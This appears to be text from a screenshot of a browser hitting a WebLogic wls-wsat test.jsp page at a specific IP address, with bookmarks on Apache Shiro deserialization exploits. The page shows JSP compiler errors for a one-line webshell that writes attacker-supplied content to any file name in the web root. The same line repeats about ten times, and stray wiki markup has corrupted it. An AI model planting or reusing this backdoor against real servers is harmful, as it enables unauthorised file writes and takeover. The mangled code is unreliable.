 不安全 119.45.55.187:7001/wls-wsat/test.jsp?f=test.txt&t=hello
应用 阿里云-RAM用户... Apache Shiro 反序... VulApps 合天网安实验室-国... Apache Shiro 1.2.... Apache Shiro反序... Shiro反序列化漏洞... Maven配置教程_霍...
Compilation of JSP File '/test.jsp' failed:
test.jsp:4:4: req cannot be resolved
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
^^
test.jsp:4:8: wiki cannot be resolved
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
^_^
test.jsp:4:12: Syntax error, insert ") Statement" to complete IfStatement
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
^
test.jsp:4:13: UE cannot be resolved
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
^
test.jsp:4:16: Syntax error on token "/", delete this token
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
^
test.jsp:4:21: Syntax error on token "]", ( expected
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
^
test.jsp:4:22: st cannot be resolved
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
^
test.jsp:4:48: Syntax error, insert "]" to complete ArrayAccess
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
^
test.jsp:4:48: Syntax error, insert "AssignmentOperator Expression" to complete Assignment
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
^
test.jsp:4:48: Syntax error, insert ";" to complete Statement
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
^